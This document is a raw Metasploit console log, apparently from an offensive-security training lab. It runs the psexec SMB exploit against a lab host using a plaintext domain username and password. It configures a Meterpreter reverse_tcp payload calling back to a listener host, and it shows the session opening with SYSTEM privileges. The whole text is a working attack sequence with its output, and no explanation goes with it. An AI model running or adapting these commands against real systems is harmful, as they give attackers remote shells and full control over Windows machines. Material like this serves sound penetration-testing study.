 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOST 172.22.117.20
RHOST => 172.22.117.20
msf6 exploit(windows/smb/psexec) > set SMBUser tstark
SMBUser => tstark
msf6 exploit(windows/smb/psexec) > set SMBPass Password!
SMBPass => Password!
msf6 exploit(windows/smb/psexec) > set SMBDomain megacorpone
SMBDomain => megacorpone
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Password! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser tstark no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:445 - Connecting to the server...
[*] 172.22.117.20:445 - Authenticating to 172.22.117.20:445|megacorpone as user 'tstark'...
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] 172.22.117.20:445 - Selecting PowerShell target
[*] 172.22.117.20:445 - Executing the payload...
[+] 172.22.117.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:50528 ) at 2022-01-18 09:59:04 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KA
BY OFFENSIVE S